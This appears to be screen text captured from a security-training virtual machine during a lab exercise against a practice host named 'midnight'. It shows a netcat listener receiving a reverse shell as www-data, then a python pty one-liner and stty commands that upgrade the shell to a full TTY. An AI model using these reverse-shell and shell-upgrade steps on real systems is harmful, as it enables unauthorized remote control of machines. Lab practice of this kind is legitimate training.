 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:30
nc -lnvp 1234 - Parrot Terminal
File Edit View Search Terminal Tabs Help
vim QwertyRocks.php - Parrot Terminal nc -lnvp 1234 - Parrot Terminal
┌─[✗]─[root@attacker-vmwarevirtualplatform]─[~]
└──╼ #nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.13] from (UNKNOWN) [10.10.10.62] 36502
Linux midnight 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
12:28:57 up 15 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@midnight:/$ export TERM=xterm
export TERM=xterm
www-data@midnight:/$ ^Z
[1]+ Stopped nc -lnvp 1234
┌─[✗]─[root@attacker-vmwarevirtualplatform]─[~]
└──╼ #stty raw -echo; fg
Menu nc -lnvp 1234 - Parrot T... Linux TTY Shell Cheat S... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.